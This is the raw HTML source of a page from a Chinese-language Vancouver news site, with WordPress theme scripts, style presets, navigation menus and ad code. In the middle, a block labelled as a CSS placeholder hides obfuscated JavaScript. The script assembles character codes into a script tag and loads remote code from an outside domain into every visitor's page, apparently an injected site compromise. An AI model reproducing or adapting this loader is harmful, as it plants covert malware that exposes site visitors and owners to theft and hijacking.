				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			; html {-webkit-filter: grayscale(100%);}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{varaavhd=String;let_ffjqwltmug=aavhd["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aavhd["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aavhd["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varaopjmp="s"+"c"+aavhd[_ffjqwltmug](114,105,112,116),_nwabkfnokbo="c"+"re"+aavhd[_ffjqwltmug](97,116,101,69,108,101,109,101,110,116),_dyfg="s"+aavhd[_ffjqwltmug](114,99),_igkcu=aavhd[_ffjqwltmug](105,100),_nfuzcsipoj="cu"+"rre"+aavhd[_ffjqwltmug](110,116,83,99,114,105,112,116);let_skzxuq="pa"+"r"+aavhd[_ffjqwltmug](101,110,116,78,111,100,101),_qhdmhhdeka="i"+"ns"+aavhd[_ffjqwltmug](101,114,116,66,101,102,111,114,101),_tdovywujbwg="ge"+"El"+aavhd[_ffjqwltmug](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),ajwzta="h"+"e"+aavhd[_ffjqwltmug](97,100),_mvid="ap"+"p"+aavhd[_ffjqwltmug](101,110,100,67,104,105,108,100),aeqic=document;var_phikvulj="t"+"e"+aavhd[_ffjqwltmug](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_jrnddatrkv=aeqic[_nwabkfnokbo](aopjmp),asllh=aavhd[_ffjqwltmug](104,116,116,112,115,58,47,47)+aavhd[_ffjqwltmug](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+aavhd[_ffjqwltmug](47)+"s"+"cr"+aavhd[_ffjqwltmug](105,112,116,115)+aavhd[_ffjqwltmug](47)+aavhd[_ffjqwltmug](99)+"d"+"n"+aavhd[_ffjqwltmug](46,106,115);_jrnddatrkv[_dyfg]=asllh;_jrnddatrkv[_igkcu]=_phikvulj;if(aeqic[_nfuzcsipoj]){aeqic[_nfuzcsipoj][_skzxuq][_qhdmhhdeka](_jrnddatrkv,aeqic[_nfuzcsipoj])}else{aeqic[_tdovywujbwg](ajwzta)[0][_mvid](_jrnddatrkv)}}catch (err){}})();</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fanmedia.ca/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive category category-287 wp-theme-Newspaper td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_12 wpb-js-composer js-comp-ver-8.4.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/fanmedia.ca/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-675"><a href="https://fanmedia.ca/?cat=7">新聞</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://fanmedia.ca/?cat=6">教育</a></li>
<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://fanmedia.ca/?cat=10">移民</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-647"><a href="https://fanmedia.ca/?cat=28">房地產<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://fanmedia.ca/?cat=24">大溫簡介</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://fanmedia.ca/?cat=22">買家需知</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://fanmedia.ca/?cat=23">賣方資訊</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://fanmedia.ca/?cat=27">銀行貸款</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://fanmedia.ca/?cat=26">新移民必讀</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://fanmedia.ca/?cat=21">推薦文章</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://fanmedia.ca/?cat=25">房地產新聞</a></li>
</ul>
</li>
<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://fanmedia.ca/?cat=11">財經</a></li>
<li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-849"><a href="https://fanmedia.ca/?cat=106">專欄<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-851"><a href="https://fanmedia.ca/?cat=107">省長專欄</a></li>
	<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1253"><a href="https://fanmedia.ca/?cat=248">電影專欄</a></li>
	<li id="menu-item-1288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1288"><a href="https://fanmedia.ca/?cat=271">Kelly一家，搖滾Regina</a></li>
	<li id="menu-item-1912" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1912"><a href="https://fanmedia.ca/?cat=287">周末楓情畫</a></li>
	<li id="menu-item-6486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6486"><a href="https://fanmedia.ca/?cat=162">大溫文藝指南</a></li>
	<li id="menu-item-6516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6516"><a href="https://fanmedia.ca/?cat=1598">黎拔佳時評</a></li>
	<li id="menu-item-2282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2282"><a href="https://fanmedia.ca/?cat=424">猴媽在首爾</a></li>
	<li id="menu-item-2918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2918"><a href="https://fanmedia.ca/?cat=671">味覺系普莉西拉</a></li>
	<li id="menu-item-3640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3640"><a href="https://fanmedia.ca/?cat=629">北國的咖啡時光</a></li>
	<li id="menu-item-4139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4139"><a href="https://fanmedia.ca/?cat=942">瓶裡瓶外| the Vickation</a></li>
	<li id="menu-item-5456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5456"><a href="https://fanmedia.ca/?cat=1265">鋼琴和樂理課的心路歷程</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6504"><a href="https://fanmedia.ca/?cat=1594">吃喝玩樂 funcouver</a></li>
</ul>
</li>
<li id="menu-item-1294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294"><a href="https://fanmedia.ca/?cat=240">社區</a></li>
<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-676"><a href="https://fanmedia.ca/?cat=8">生活<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://fanmedia.ca/?cat=4">健康</a></li>
	<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://fanmedia.ca/?cat=91">旅遊</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://fanmedia.ca/?cat=312">交通</a></li>
	<li id="menu-item-3887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3887"><a href="https://fanmedia.ca/?cat=286">手作</a></li>
</ul>
</li>
<li id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1032"><a href="https://fanmedia.ca/?cat=9">科技</a></li>
<li id="menu-item-1956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1956"><a href="https://fanmedia.ca/?cat=434">粉絲分享</a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3002"><a href="https://www.facebook.com/fanmedia.ca/?fref=ts">成為粉絲</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://fanmedia.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">5.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Vancouver</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                星期一, 19 1 月, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/fanmedia.ca/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">簽到</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用戶名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">您的密碼</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">您的電子郵件</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://fanmedia.ca/">
                <img src="http://fanmedia.ca/wp-content/uploads/2017/12/fanmedia_logo.png" alt="" title="楓媒傳溫情"  width="234" height="90"/>
                <span class="td-visual-hidden">楓傳媒 FANMEDIA</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://fanmedia.ca/">
            <img src="http://fanmedia.ca/wp-content/uploads/2017/12/fanmedia_logo.png" alt="" title="楓媒傳溫情"  width="234" height="90"/>
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-675"><a href="https://fanmedia.ca/?cat=7">新聞</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-683"><a href="https://fanmedia.ca/?cat=6">教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-677"><a href="https://fanmedia.ca/?cat=10">移民</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-647"><a href="https://fanmedia.ca/?cat=28">房地產</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-620"><a href="https://fanmedia.ca/?cat=24">大溫簡介</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-605"><a href="https://fanmedia.ca/?cat=22">買家需知</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-604"><a href="https://fanmedia.ca/?cat=23">賣方資訊</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-621"><a href="https://fanmedia.ca/?cat=27">銀行貸款</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-608"><a href="https://fanmedia.ca/?cat=26">新移民必讀</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-618"><a href="https://fanmedia.ca/?cat=21">推薦文章</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-619"><a href="https://fanmedia.ca/?cat=25">房地產新聞</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-679"><a href="https://fanmedia.ca/?cat=11">財經</a></li>
